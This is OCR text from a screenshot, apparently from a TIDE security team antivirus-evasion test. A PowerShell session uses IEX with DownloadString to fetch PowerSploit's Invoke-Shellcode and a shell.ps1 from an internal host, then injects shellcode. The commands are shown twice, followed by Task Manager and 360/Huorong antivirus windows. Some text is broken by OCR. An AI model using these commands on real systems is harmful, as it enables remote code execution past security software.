 PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Co
ecution/Invoke-Shellcode.ps1")
PS C:\Users\xysoul\Desktop\local_test>
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/shell.ps1")
PS C:\Users\xysoul\Desktop\local_test>
PS C:\Users\xysoul\Desktop\local_test> Invoke-Shellcode -Shellcode ($buf) -Force
C:\Users\xysoul\Desktop\local_test>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Co
ecution/Invoke-Shellcode.ps1")
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/shell.ps1")
PS C:\Users\xysoul\Desktop\local_test> Invoke-Shellcode -Shellcode ($buf) -Force
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专用
svchost.exe 872 LOCAL S... 00
svchost.exe 924 SYSTEM 00
mscorsvw.exe *32 932 SYSTEM 00
powershell.exe 940 xysoul
svchost.exe 968 NETWORK...
cmd.exe 1208 xysoul
powershell.exe 1320 xysoul 00
svchost.exe 1344 LOCAL S... 00
prl_tools.exe 1352 SYSTEM 00
WUDFHost.exe 1488 LOCAL S... 00
ZhuDongFangYu.exe *32 1536 SYSTEM 00
svchost.exe 1664 LOCAL S... 00
svchost.exe 1784 NETWORK... 00
IpOverUsbSvc.exe *32 1912 SYSTEM 00
OSPPSVC.EXE 1968 NETWORK... 00
prl_tools_service.exe 2028 SYSTEM 00
usysdiag.exe 2108 SYSTEM 00
dllhost.exe 2120 SYSTEM 00
sqlwriter.exe *32 2156 SYSTEM 00
33%
63°C
未登录
木马查杀 电脑清理 系统修复 优化加速
360安全卫士
经常体检可检测电脑隐患
立即体检
安全大脑
360杀毒
5
360杀毒正在保护您的系统！
已检测活跃文件：4040
全盘扫描 荐 快速扫描
系统性能: 正常(CPU1%, 内存33%)
已隔离威胁对象: 3 查看隔离文件
多引擎保护中：
火绒安全
火绒正在保护您的电脑
已保护 61
版本：5.0.37.3 病毒库：2020-02-1
病毒查杀 防护中心 访问控制 安全工具
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM